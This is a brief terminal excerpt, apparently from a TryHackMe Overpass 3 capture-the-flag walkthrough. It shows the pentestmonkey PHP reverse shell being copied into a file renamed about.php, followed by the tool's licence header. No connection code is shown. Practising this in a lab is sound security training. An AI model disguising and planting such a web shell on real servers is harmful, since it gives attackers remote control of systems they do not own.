 ┌──(kali㉿kali)-[~/Documents/thm/overpass3-hosting/better]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php about.php
┌──(kali㉿kali)-[~/Documents/thm/overpass3-hosting/better]
└─$ head about.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take fu
// for any actions performed using this tool.  The author accept
// for damage caused by this tool.  If these terms are not accep
// do not use this tool.
//
// In all other respects the GPL version 2 applies: